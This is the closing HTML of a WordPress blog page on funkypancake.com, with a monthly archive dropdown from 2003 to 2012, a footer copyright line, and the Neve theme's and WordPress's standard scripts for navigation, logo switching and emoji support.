	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"fa5ec21337","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
